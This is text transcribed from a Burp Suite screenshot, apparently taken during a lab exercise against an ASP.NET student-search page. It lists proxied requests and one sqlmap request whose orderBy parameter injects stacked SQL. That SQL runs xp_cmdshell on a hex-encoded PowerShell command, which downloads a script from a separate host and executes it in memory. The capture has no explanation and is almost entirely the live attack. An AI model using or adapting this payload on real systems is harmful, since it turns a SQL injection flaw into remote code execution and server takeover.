 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Anti-CSRF token from referer CPH Config Settings
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
425 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:13:16 11 Ja... 8080
424 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:13:16 11 Ja... 8080
423 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:13:15 11 Ja... 8080
422 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:13:09 11 Ja... 8080
421 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:13:03 11 Ja... 8080
420 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:58 11 Ja... 8080
419 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:58 11 Ja... 8080
418 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:57 11 Ja... 8080
417 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:55 11 Ja... 8080
416 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:54 11 Ja... 8080
415 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:53 11 Ja... 8080
414 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:48 11 Ja... 8080
413 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:43 11 Ja... 8080
412 http://192.168.100.58 GET /Students?SearchString=&orderBy=Firs... ✓ 200 5862 HTML Students - NHA - Ninja H... 192.168.100.58 19:12:42 11 Ja... 8080
Request
Pretty Raw Hex \n
1 GET /Students?SearchString=&orderBy=
Firstname%3BDECLARE%20%40pcuu%20VARCHAR%288000%29%3BSET%20%40pcuu%3D0x706f7765727368656c6c202d657865632062797061
7373202d632022284e65772d4f626a656374204e65742e576562436c69656e74292e50726f78792e43726564656e7469616c733d5b4e6574
2e43726564656e7469616c43616368655d3a3a44656661756c744e6574776f726b43726564656e7469616c733b6977722827687474703a2f
2f3139322e3136382e35382e35302f736166652e7073312729202d557365426173696350617273696e67207c2069657822%3BINSERT%20IN
TO%20sqlmapoutput%28data%29%20EXEC%20master..xp_cmdshell%20%40pcuu-- HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.7.2#stable (https://sqlmap.org)
4 Host: 192.168.100.58
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 11 Jan 2024 14:10:16 GMT
9 Connection: close
10 Content-Length: 2025
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
- NHA - Ninja Hacker Academy
</title>
18 <link href="/Content/css?v=-ajo3J6QtgGZONnv3AZei244jm7A7pCtHShB7DstoFM1" rel="stylesheet"/>
19
20 <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1">
</script>
21
22 </head>
23 <body>
24 <div class="navbar navbar-inverse navbar-fixed-top">
25 <div class="container">
26 <div class="navbar-header">
27 <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
Search... 0 matches
INSPECTOR